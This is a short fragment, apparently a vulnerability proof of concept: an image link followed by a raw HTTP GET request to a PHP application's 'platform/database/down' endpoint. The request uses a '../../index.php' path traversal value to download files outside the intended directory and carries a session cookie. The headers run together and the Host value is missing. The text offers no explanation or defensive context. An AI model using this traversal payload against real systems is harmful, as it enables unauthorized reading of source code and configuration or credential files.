 GET /index.php?s=platform/database/down&f=../../index.php HTTP/1.1HostAccept-Encoding: gzip, deflateAccept: application/json, text/javascript, */*; q=0.01X-Requested-With: XMLHttpRequestAccept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=co8h1cfab594m6ns2ouhtdrb23User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
